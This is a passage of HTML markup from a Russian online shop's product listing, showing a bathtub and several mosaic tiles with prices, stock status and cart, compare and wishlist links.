                        href="/favorites/add?id=297442498&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/NSB-16720-Vanna-iz-POLYSTONE-akrilovyj-kamen-razmer-mm-1645-725-620-NS-BATH?mod_id=297442498" title="NSB-16720 Ванна из POLYSTONE (акриловый камень) размер,мм: 1645*725*620  (NS BATH)" itemprop="url">NSB-16720 Ванна из POLYSTONE (акриловый камень) размер,мм: 1645*725*620  (NS BATH)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/NSB-16720-Vanna-iz-POLYSTONE-akrilovyj-kamen-razmer-mm-1645-725-620-NS-BATH?mod_id=297442498" title="Быстрый просмотр &laquo;NSB-16720 Ванна из POLYSTONE (акриловый камень) размер,мм: 1645*725*620  (NS BATH)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=297442498"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-298858303 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="298858303" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Mozaika-Tondi-d-039-oro-R21-5x6-sm?mod_id=298858303" title="Мозаика Tondi d&#039;oro R21,5x6 см">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i3.storeland.net/2/8256/182555893/075a3e/mozaika-tondi-doro-r21-5x6-sm.jpg" alt="Мозаика Tondi d&#039;oro R21,5x6 см" title="Мозаика Tondi d&#039;oro R21,5x6 см"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Мозаика Tondi d&#039;oro R21,5x6 см">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Mozaika-Tondi-d-039-oro-R21-5x6-sm?mod_id=298858303" title="Мозаика Tondi d&#039;oro R21,5x6 см" itemprop="url">Мозаика Tondi d&#039;oro R21,5x6 см</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Mozaika-Tondi-d-039-oro-R21-5x6-sm" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="1532.72"><span title="1 533 российских рубля"><span class="num">1 533</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="1 564 российских рубля"><span class="num">1 564</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Мозаика Tondi d&#039;oro R21,5x6 см&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Мозаика Tondi d&#039;oro R21,5x6 см&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Мозаика Tondi d&#039;oro R21,5x6 см"
                          data-produrl="https://pro100mosaica.ru/goods/Mozaika-Tondi-d-039-oro-R21-5x6-sm"
                          data-prodimg="https://i3.storeland.net/2/8256/182555893/baec64/mozaika-tondi-doro-r21-5x6-sm.jpg"
                          data-id="180712106"
                          data-mod-id="298858303"
                          title="Добавить &laquo;Мозаика Tondi d&#039;oro R21,5x6 см&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=298858303&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Мозаика Tondi d&#039;oro R21,5x6 см&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Мозаика Tondi d&#039;oro R21,5x6 см&raquo; из Сохраненного"
                        data-prodname="Мозаика Tondi d&#039;oro R21,5x6 см"
                        data-produrl="https://pro100mosaica.ru/goods/Mozaika-Tondi-d-039-oro-R21-5x6-sm"
                        data-prodimg="https://i3.storeland.net/2/8256/182555893/baec64/mozaika-tondi-doro-r21-5x6-sm.jpg"
                        data-id="180712106"
                        data-mod-id="298858303"
                        title="Добавить &laquo;Мозаика Tondi d&#039;oro R21,5x6 см&raquo; в Сохраненное" href="/favorites/add?id=298858303&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=298858303&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Mozaika-Tondi-d-039-oro-R21-5x6-sm?mod_id=298858303" title="Мозаика Tondi d&#039;oro R21,5x6 см" itemprop="url">Мозаика Tondi d&#039;oro R21,5x6 см</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Mozaika-Tondi-d-039-oro-R21-5x6-sm?mod_id=298858303" title="Быстрый просмотр &laquo;Мозаика Tondi d&#039;oro R21,5x6 см&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=298858303"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-302252593 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="302252593" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/R-339-Mozaika-seriya-RUSTIK-razmer-mm-296-299-5-NS-Mosaic?mod_id=302252593" title="R-339. Мозаика серия RUSTIK,  размер, мм: 296*299*5 (NS Mosaic)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i4.storeland.net/2/8698/186976598/075a3e/r-339-mozaika-seriya-rustik-razmer-mm-296-299-5-ns-mosaic.jpg" alt="R-339. Мозаика серия RUSTIK,  размер, мм: 296*299*5 (NS Mosaic)" title="R-339. Мозаика серия RUSTIK,  размер, мм: 296*299*5 (NS Mosaic)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                  <span class="ico-new"><label>new</label></span>                      </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="R-339. Мозаика серия RUSTIK,  размер, мм: 296*299*5 (NS Mosaic)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/R-339-Mozaika-seriya-RUSTIK-razmer-mm-296-299-5-NS-Mosaic?mod_id=302252593" title="R-339. Мозаика серия RUSTIK,  размер, мм: 296*299*5 (NS Mosaic)" itemprop="url">R-339. Мозаика серия RUSTIK,  размер, мм: 296*299*5 (NS Mosaic)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/R-339-Mozaika-seriya-RUSTIK-razmer-mm-296-299-5-NS-Mosaic" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="919.24"><span title="919 российских рублей"><span class="num">919</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="938 российских рублей"><span class="num">938</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;R-339. Мозаика серия RUSTIK,  размер, мм: 296*299*5 (NS Mosaic)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;R-339. Мозаика серия RUSTIK,  размер, мм: 296*299*5 (NS Mosaic)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="R-339. Мозаика серия RUSTIK,  размер, мм: 296*299*5 (NS Mosaic)"
                          data-produrl="https://pro100mosaica.ru/goods/R-339-Mozaika-seriya-RUSTIK-razmer-mm-296-299-5-NS-Mosaic"
                          data-prodimg="https://i4.storeland.net/2/8698/186976598/baec64/r-339-mozaika-seriya-rustik-razmer-mm-296-299-5-ns-mosaic.jpg"
                          data-id="183007935"
                          data-mod-id="302252593"
                          title="Добавить &laquo;R-339. Мозаика серия RUSTIK,  размер, мм: 296*299*5 (NS Mosaic)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=302252593&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;R-339. Мозаика серия RUSTIK,  размер, мм: 296*299*5 (NS Mosaic)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;R-339. Мозаика серия RUSTIK,  размер, мм: 296*299*5 (NS Mosaic)&raquo; из Сохраненного"
                        data-prodname="R-339. Мозаика серия RUSTIK,  размер, мм: 296*299*5 (NS Mosaic)"
                        data-produrl="https://pro100mosaica.ru/goods/R-339-Mozaika-seriya-RUSTIK-razmer-mm-296-299-5-NS-Mosaic"
                        data-prodimg="https://i4.storeland.net/2/8698/186976598/baec64/r-339-mozaika-seriya-rustik-razmer-mm-296-299-5-ns-mosaic.jpg"
                        data-id="183007935"
                        data-mod-id="302252593"
                        title="Добавить &laquo;R-339. Мозаика серия RUSTIK,  размер, мм: 296*299*5 (NS Mosaic)&raquo; в Сохраненное" href="/favorites/add?id=302252593&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=302252593&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/R-339-Mozaika-seriya-RUSTIK-razmer-mm-296-299-5-NS-Mosaic?mod_id=302252593" title="R-339. Мозаика серия RUSTIK,  размер, мм: 296*299*5 (NS Mosaic)" itemprop="url">R-339. Мозаика серия RUSTIK,  размер, мм: 296*299*5 (NS Mosaic)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/R-339-Mozaika-seriya-RUSTIK-razmer-mm-296-299-5-NS-Mosaic?mod_id=302252593" title="Быстрый просмотр &laquo;R-339. Мозаика серия RUSTIK,  размер, мм: 296*299*5 (NS Mosaic)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=302252593"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-313015384 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="313015384" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/BLUE-BAY-Plitka-mozaika-dlya-bassejnov-sinyaya-golubaya-steklo-CRISTAL-300-300-4-ORRO?mod_id=313015384" title="BLUE BAY Плитка мозаика для бассейнов синяя голубая стекло CRISTAL, 300*300*4 (ORRO)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i1.storeland.net/3/647/206462728/075a3e/blue-bay-25-25-4-mm-mozaika-dlya-bassejnov-seriya-cristal-razmer-mm-300-300-4-orro.jpg" alt="BLUE BAY Плитка мозаика для бассейнов синяя голубая стекло CRISTAL, 300*300*4 (ORRO)" title="BLUE BAY Плитка мозаика для бассейнов синяя голубая стекло CRISTAL, 300*300*4 (ORRO)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="BLUE BAY Плитка мозаика для бассейнов синяя голубая стекло CRISTAL, 300*300*4 (ORRO)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/BLUE-BAY-Plitka-mozaika-dlya-bassejnov-sinyaya-golubaya-steklo-CRISTAL-300-300-4-ORRO?mod_id=313015384" title="BLUE BAY Плитка мозаика для бассейнов синяя голубая стекло CRISTAL, 300*300*4 (ORRO)" itemprop="url">BLUE BAY Плитка мозаика для бассейнов синяя голубая стекло CRISTAL, 300*300*4 (ORRO)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/BLUE-BAY-Plitka-mozaika-dlya-bassejnov-sinyaya-golubaya-steklo-CRISTAL-300-300-4-ORRO" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="461.58"><span title="462 российских рубля"><span class="num">462</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="471 российский рубль"><span class="num">471</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;BLUE BAY Плитка мозаика для бассейнов синяя голубая стекло CRISTAL, 300*300*4 (ORRO)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;BLUE BAY Плитка мозаика для бассейнов синяя голубая стекло CRISTAL, 300*300*4 (ORRO)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="BLUE BAY Плитка мозаика для бассейнов синяя голубая стекло CRISTAL, 300*300*4 (ORRO)"
                          data-produrl="https://pro100mosaica.ru/goods/BLUE-BAY-Plitka-mozaika-dlya-bassejnov-sinyaya-golubaya-steklo-CRISTAL-300-300-4-ORRO"
                          data-prodimg="https://i1.storeland.net/3/647/206462728/baec64/blue-bay-25-25-4-mm-mozaika-dlya-bassejnov-seriya-cristal-razmer-mm-300-300-4-orro.jpg"
                          data-id="191156648"
                          data-mod-id="313015384"
                          title="Добавить &laquo;BLUE BAY Плитка мозаика для бассейнов синяя голубая стекло CRISTAL, 300*300*4 (ORRO)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=313015384&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;BLUE BAY Плитка мозаика для бассейнов синяя голубая стекло CRISTAL, 300*300*4 (ORRO)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;BLUE BAY Плитка мозаика для бассейнов синяя голубая стекло CRISTAL, 300*300*4 (ORRO)&raquo; из Сохраненного"
                        data-prodname="BLUE BAY Плитка мозаика для бассейнов синяя голубая стекло CRISTAL, 300*300*4 (ORRO)"
                        data-produrl="https://pro100mosaica.ru/goods/BLUE-BAY-Plitka-mozaika-dlya-bassejnov-sinyaya-golubaya-steklo-CRISTAL-300-300-4-ORRO"
                        data-prodimg="https://i1.storeland.net/3/647/206462728/baec64/blue-bay-25-25-4-mm-mozaika-dlya-bassejnov-seriya-cristal-razmer-mm-300-300-4-orro.jpg"
                        data-id="191156648"
                        data-mod-id="313015384"
                        title="Добавить &laquo;BLUE BAY Плитка мозаика для бассейнов синяя голубая стекло CRISTAL, 300*300*4 (ORRO)&raquo; в Сохраненное" href="/favorites/add?id=313015384&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=313015384&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/BLUE-BAY-Plitka-mozaika-dlya-bassejnov-sinyaya-golubaya-steklo-CRISTAL-300-300-4-ORRO?mod_id=313015384" title="BLUE BAY Плитка мозаика для бассейнов синяя голубая стекло CRISTAL, 300*300*4 (ORRO)" itemprop="url">BLUE BAY Плитка мозаика для бассейнов синяя голубая стекло CRISTAL, 300*300*4 (ORRO)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/BLUE-BAY-Plitka-mozaika-dlya-bassejnov-sinyaya-golubaya-steklo-CRISTAL-300-300-4-ORRO?mod_id=313015384" title="Быстрый просмотр &laquo;BLUE BAY Плитка мозаика для бассейнов синяя голубая стекло CRISTAL, 300*300*4 (ORRO)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=313015384"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-313019967 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="313019967" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/NEO-GREY-Plitka-mozaika-belaya-seraya-steklo-chip-8-8-Glass-305-305-6-ORRO-Mosaic?mod_id=313019967" title="NEO GREY . Плитка мозаика белая серая стекло чип 8*8 Glass, 305*305*6 (ORRO Mosaic)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i3.storeland.net/3/647/206467994/075a3e/neo-grey-8-8-mozaika-seriya-stone-razmer-mm-305-305-6mm-orro-mosaic.jpg" alt="NEO GREY . Плитка мозаика белая серая стекло чип 8*8 Glass, 305*305*6 (ORRO Mosaic)" title="NEO GREY . Плитка мозаика белая серая стекло чип 8*8 Glass, 305*305*6 (ORRO Mosaic)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="NEO GREY . Плитка мозаика белая серая стекло чип 8*8 Glass, 305*305*6 (ORRO Mosaic)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/NEO-GREY-Plitka-mozaika-belaya-seraya-steklo-chip-8-8-Glass-305-305-6-ORRO-Mosaic?mod_id=313019967" title="NEO GREY . Плитка мозаика белая серая стекло чип 8*8 Glass, 305*305*6 (ORRO Mosaic)" itemprop="url">NEO GREY . Плитка мозаика белая серая стекло чип 8*8 Glass, 305*305*6 (ORRO Mosaic)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/NEO-GREY-Plitka-mozaika-belaya-seraya-steklo-chip-8-8-Glass-305-305-6-ORRO-Mosaic" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="1078"><span title="1 078 российских рублей"><span class="num">1 078</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="1 100 российских рублей"><span class="num">1 100</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;NEO GREY . Плитка мозаика белая серая стекло чип 8*8 Glass, 305*305*6 (ORRO Mosaic)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;NEO GREY . Плитка мозаика белая серая стекло чип 8*8 Glass, 305*305*6 (ORRO Mosaic)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="NEO GREY . Плитка мозаика белая серая стекло чип 8*8 Glass, 305*305*6 (ORRO Mosaic)"
                          data-produrl="https://pro100mosaica.ru/goods/NEO-GREY-Plitka-mozaika-belaya-seraya-steklo-chip-8-8-Glass-305-305-6-ORRO-Mosaic"
                          data-prodimg="https://i3.storeland.net/3/647/206467994/baec64/neo-grey-8-8-mozaika-seriya-stone-razmer-mm-305-305-6mm-orro-mosaic.jpg"
                          data-id="191160811"
                          data-mod-id="313019967"
                          title="Добавить &laquo;NEO GREY . Плитка мозаика белая серая стекло чип 8*8 Glass, 305*305*6 (ORRO Mosaic)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=313019967&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;NEO GREY . Плитка мозаика белая серая стекло чип 8*8 Glass, 305*305*6 (ORRO Mosaic)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;NEO GREY . Плитка мозаика белая серая стекло чип 8*8 Glass, 305*305*6 (ORRO Mosaic)&raquo; из Сохраненного"
                        data-prodname="NEO GREY . Плитка мозаика белая серая стекло чип 8*8 Glass, 305*305*6 (ORRO Mosaic)"
                        data-produrl="https://pro100mosaica.ru/goods/NEO-GREY-Plitka-mozaika-belaya-seraya-steklo-chip-8-8-Glass-305-305-6-ORRO-Mosaic"
                        data-prodimg="https://i3.storeland.net/3/647/206467994/baec64/neo-grey-8-8-mozaika-seriya-stone-razmer-mm-305-305-6mm-orro-mosaic.jpg"
                        data-id="191160811"
                        data-mod-id="313019967"
                        title="Добавить &laquo;NEO GREY . Плитка мозаика белая серая стекло чип 8*8 Glass, 305*305*6 (ORRO Mosaic)&raquo; в Сохраненное" href="/favorites/add?id=313019967&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=313019967&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/NEO-GREY-Plitka-mozaika-belaya-seraya-steklo-chip-8-8-Glass-305-305-6-ORRO-Mosaic?mod_id=313019967" title="NEO GREY . Плитка мозаика белая серая стекло чип 8*8 Glass, 305*305*6 (ORRO Mosaic)" itemprop="url">NEO GREY . Плитка мозаика белая серая стекло чип 8*8 Glass, 305*305*6 (ORRO Mosaic)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/NEO-GREY-Plitka-mozaika-belaya-seraya-steklo-chip-8-8-Glass-305-305-6-ORRO-Mosaic?mod_id=313019967" title="Быстрый просмотр &laquo;NEO GREY . Плитка мозаика белая серая стекло чип 8*8 Glass, 305*305*6 (ORRO Mosaic)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=313019967"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-313455185 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="313455185" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/PA-552-matovaya-Plitka-mozaika-protivoskolzyashhaya-seraya-keramika-PORCELAIN-300-300-5-NS-Mosaic?mod_id=313455185" title="PA-552 матовая. Плитка мозаика противоскользящая серая керамика PORCELAIN, 300*300*5 (NS Mosaic)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i5.storeland.net/3/717/207168804/075a3e/pa-552-matovaya-plitka-mozaika-protivoskolzyashhaya-belaya-keramika-porcelain-300-300-5-ns-mosaic.jpg" alt="PA-552 матовая. Плитка мозаика противоскользящая серая керамика PORCELAIN, 300*300*5 (NS Mosaic)" title="PA-552 матовая. Плитка мозаика противоскользящая серая керамика PORCELAIN, 300*300*5 (NS Mosaic)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="PA-552 матовая. Плитка мозаика противоскользящая серая керамика PORCELAIN, 300*300*5 (NS Mosaic)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/PA-552-matovaya-Plitka-mozaika-protivoskolzyashhaya-seraya-keramika-PORCELAIN-300-300-5-NS-Mosaic?mod_id=313455185" title="PA-552 матовая. Плитка мозаика противоскользящая серая керамика PORCELAIN, 300*300*5 (NS Mosaic)" itemprop="url">PA-552 матовая. Плитка мозаика противоскользящая серая керамика PORCELAIN, 300*300*5 (NS Mosaic)</a></div>
                    
                    <div class="ratings">
